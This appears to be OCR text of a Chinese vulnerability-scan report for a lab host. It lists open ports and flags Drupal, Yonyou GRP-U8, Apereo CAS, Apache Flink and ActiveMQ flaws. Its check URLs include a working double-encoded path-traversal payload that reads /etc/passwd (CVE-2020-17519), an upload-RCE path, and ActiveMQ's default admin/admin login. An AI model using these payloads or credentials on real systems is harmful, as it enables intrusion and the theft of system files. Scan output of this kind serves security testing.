 *Fvuln_report.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[+] 192.168.0.105 is alive
[+] 192.168.0.105:25 端口开放!
[+] 端口服务为: SMTP
[+] 192.168.0.105:110 端口开放!
[+] 端口服务为: POP3
[+] 192.168.0.105:139 端口开放!
[+] 端口服务为: NetBIOS
[+] 192.168.0.105:443 端口开放!
[+] 端口服务为: Web
[+] 192.168.0.105:445 端口开放!
[+] 端口服务为: SMB
[+] 192.168.0.105:8080 端口开放!
[+] 端口服务为: Web
[+] 192.168.0.105:8081 端口开放!
[+] 192.168.0.105:8161 端口开放!
[+] 端口服务为: ActiveMQ
[+] 192.168.0.105:10001 端口开放!
[+] 192.168.0.105:61616 端口开放!
[+] 端口服务为: ActiveMQ
[+] 192.168.0.105:135 端口开放!
[+] 192.168.0.105:902 端口开放!
[+] 192.168.0.105:912 端口开放!
[+] 192.168.0.105:5040 端口开放!
[+] 存在网站服务: http://192.168.0.105:8080/ 网站title：欢迎来到 Drupal | Drupal
[+] 存在网站服务: http://192.168.0.105:8081/ 网站title：Apache Flink Web Dashboard
[+] 存在网站服务: http://192.168.0.105:8161/ 网站title：Apache ActiveMQ
[+] 可能存在CVE-2017-6920漏洞！check-url:http://192.168.0.105:8080/只监测版本
[+] 存在用友 GRP-U8 命令执行漏洞！check-url:http://192.168.0.105:8080/Proxy
[+] 存在Apereo CAS 4.1.5 RCE漏洞！check-url:http://192.168.0.105:8080/cas/login
[+] 存在 apache flink directory traversal漏洞(CVE-2020-17519)！check-
url:http://192.168.0.105:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
%252f..%252f..%252f..%252f..%252fetc%252fpasswd
[+] 存在apache flink upload RCE漏洞(CVE-2020-17518)！check-
url:http://192.168.0.105:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
%252f..%252f..%252f..%252f..%252ftmp%252ftest
[+] 存在ActiveMQ弱口令漏洞！check-url:http://192.168.0.105:8161/admin, user: admin pwd: admin
[+] 存在ActiveMQ任意文件上传漏洞(CVE-2016-3088)! check-
url:http://192.168.0.105:8161/fileserver/hacked.txt